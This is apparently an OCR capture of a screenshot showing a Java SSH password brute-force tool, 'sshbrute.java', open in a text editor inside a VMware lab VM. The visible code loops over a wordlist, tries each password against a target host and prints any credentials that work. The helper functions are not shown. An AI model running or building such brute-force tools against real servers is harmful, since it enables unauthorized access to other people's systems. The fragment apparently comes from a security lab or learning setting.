 CLIENT - VMware Workstation
File Edit View VM Tabs Help
Home CLIENT
Activities Text Editor Sun 07:31
Open sshbrute.java Save
~/
sshbrute.pl sshbrute.c sshbrute.java
checkHost(targetIP,targetPort);
String user =args [1];
ArrayList<String> wordlist =getwordlist(args[2]);
System.out.println(String.format("cracking SSH pass for \"%s\" at %s...\n",
user, targetIP));
for (int i=0; i< wordlist.size(); i++)
{
if(crackPass(targetIP, user, wordlist.get(i),targetPort))
{
System.out.println("creds found:");
System.out.println(String.format("\tuser: %s", user));
System.out.println(String.format("\tpass: %s", wordlist.get(i)));
System.exit(0);
}
}
System.out.println("bruteforce failed");
}
}
Java Tab Width: 8 Ln 38, Col 17 INS
To direct input to this VM, click inside or press Ctrl+G.
10 30
9:31 PM
11/26/2017